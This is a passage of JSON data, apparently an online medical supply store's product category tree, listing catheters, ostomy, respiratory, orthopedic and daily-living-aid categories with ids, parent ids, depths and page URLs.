Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":791,"name":"Balance And Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral 